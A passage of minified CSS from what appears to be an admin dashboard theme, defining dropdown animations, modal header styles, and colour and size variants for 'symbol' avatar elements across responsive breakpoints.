1,animation-dropdown-menu-move-up .3s ease-out 1}.dropdown-menu .dropdown-menu-anim-down.dropdown-menu-anim,.dropup .dropdown-menu.dropdown-menu-anim{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-down .3s ease-out 1}@media (max-width:600px){.dropdown-menu{width:75vw}}@media (min-width:205px){.dropdown-menu.dropdown-menu-sm{width:175px}}@media (min-width:280px){.dropdown-menu.dropdown-menu-md{width:250px}}@media (min-width:380px){.dropdown-menu.dropdown-menu-lg{width:350px}}@media (min-width:430px){.dropdown-menu.dropdown-menu-xl{width:400px}}@media (min-width:630px){.dropdown-menu.dropdown-menu-xxl{width:600px}}.dropdown-inline{display:inline-block}@keyframes animation-dropdown-menu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes animation-dropdown-menu-move-down{0%{margin-top:10px}to{margin-top:0}}@keyframes animation-dropdown-menu-move-up{0%{margin-top:10px}to{margin-top:0}}.modal .modal-header{align-items:center}.modal .modal-header .modal-title{font-weight:500;font-size:1.3rem;color:#181c32}.modal .modal-header .modal-title small{font-weight:400;font-size:.9rem;color:#b5b5c3}.modal .modal-header .close{outline:none!important;color:#b5b5c3;padding:0;margin:0;line-height:0}.modal .modal-header .close,.modal .modal-header .close .ki,.modal .modal-header .close i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.modal .modal-header .close .ki,.modal .modal-header .close i{color:#3f4254;font-size:.8rem}.modal .modal-header .close span{display:none}.modal .modal-header .close:hover,.modal .modal-header .close:hover .ki,.modal .modal-header .close:hover i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.modal.modal-sticky.modal-sticky-bottom-right{padding:0!important;max-width:500px;height:auto;position:fixed;left:auto;top:auto;bottom:25px;right:25px;margin:0;box-shadow:0 0 60px -15px rgba(0,0,0,.2);border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog{position:static;max-width:500px;width:auto;margin:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog .modal-content{border:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg,.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg .modal-dialog{max-width:600px}@media (max-width:991.98px){.modal.modal-sticky.modal-sticky-bottom-right{bottom:10px;right:10px}}@media (max-width:767.98px){.modal.modal-sticky.modal-sticky-bottom-right{max-width:90%}}.modal-open{overflow:auto!important;padding:0!important}@media (min-width:1200px){.modal-dialog.modal-xl{max-width:1100px}}.symbol{display:inline-block;flex-shrink:0;position:relative;border-radius:.42rem}.symbol .symbol-label{display:flex;align-items:center;justify-content:center;font-weight:500;line-height:0;color:#3f4254;background-color:#f3f6f9;background-repeat:no-repeat;background-position:50%;background-size:cover;border-radius:.42rem}.symbol .symbol-badge{position:absolute;border:2px solid #fff;border-radius:100%;top:0;right:0}.symbol>img{display:flex;border-radius:.42rem}.symbol.symbol-circle,.symbol.symbol-circle .symbol-label,.symbol.symbol-circle>img{border-radius:50%}.symbol.symbol-primary .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-primary .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-secondary .symbol-label{background-color:#e4e6ef;color:#3f4254}.symbol.symbol-light-secondary .symbol-label{background-color:#ebedf3;color:#e4e6ef}.symbol.symbol-success .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-success .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-info .symbol-label{background-color:#8950fc;color:#fff}.symbol.symbol-light-info .symbol-label{background-color:#eee5ff;color:#8950fc}.symbol.symbol-warning .symbol-label{background-color:#ffa800;color:#fff}.symbol.symbol-light-warning .symbol-label{background-color:#fff4de;color:#ffa800}.symbol.symbol-danger .symbol-label{background-color:#f64e60;color:#fff}.symbol.symbol-light-danger .symbol-label{background-color:#ffe2e5;color:#f64e60}.symbol.symbol-light .symbol-label{background-color:#f3f6f9;color:#7e8299}.symbol.symbol-light-light .symbol-label{background-color:#f3f6f9;color:#f3f6f9}.symbol.symbol-dark .symbol-label{background-color:#181c32;color:#fff}.symbol.symbol-light-dark .symbol-label{background-color:#d1d3e0;color:#181c32}.symbol.symbol-white .symbol-label{background-color:#fff;color:#3f4254}.symbol.symbol-light-white .symbol-label{background-color:#fff;color:#fff}.symbol.symbol-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-20 .symbol-label{width:20px;height:20px}.symbol.symbol-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-25 .symbol-label{width:25px;height:25px}.symbol.symbol-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-30 .symbol-label{width:30px;height:30px}.symbol.symbol-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-35 .symbol-label{width:35px;height:35px}.symbol.symbol-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-40 .symbol-label{width:40px;height:40px}.symbol.symbol-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-45 .symbol-label{width:45px;height:45px}.symbol.symbol-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-50 .symbol-label{width:50px;height:50px}.symbol.symbol-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-55 .symbol-label{width:55px;height:55px}.symbol.symbol-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-60 .symbol-label{width:60px;height:60px}.symbol.symbol-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-65 .symbol-label{width:65px;height:65px}.symbol.symbol-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-70 .symbol-label{width:70px;height:70px}.symbol.symbol-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-75 .symbol-label{width:75px;height:75px}.symbol.symbol-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-80 .symbol-label{width:80px;height:80px}.symbol.symbol-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-85 .symbol-label{width:85px;height:85px}.symbol.symbol-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-90 .symbol-label{width:90px;height:90px}.symbol.symbol-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-95 .symbol-label{width:95px;height:95px}.symbol.symbol-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-100 .symbol-label{width:100px;height:100px}.symbol.symbol-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-120 .symbol-label{width:120px;height:120px}.symbol.symbol-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-130 .symbol-label{width:130px;height:130px}.symbol.symbol-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-140 .symbol-label{width:140px;height:140px}.symbol.symbol-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-150 .symbol-label{width:150px;height:150px}.symbol.symbol-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}@media (min-width:576px){.symbol.symbol-sm-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-sm-20 .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-sm-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-sm-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-sm-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-sm-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-sm-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-sm-25 .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-sm-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-sm-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-sm-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-sm-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-sm-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-sm-30 .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-sm-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-sm-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-sm-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-sm-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-sm-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-sm-35 .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-sm-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-sm-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-sm-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-sm-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-sm-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-sm-40 .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-sm-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-sm-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-sm-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-sm-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-sm-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-sm-45 .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-sm-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-sm-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-sm-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-sm-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-sm-50 .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-sm-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-sm-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-sm-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-sm-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-sm-55 .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-sm-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-sm-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-sm-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-sm-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-sm-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-sm-60 .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-sm-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-sm-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-sm-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-sm-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-sm-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-sm-65 .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-sm-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-sm-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-sm-65.symbol-2by3 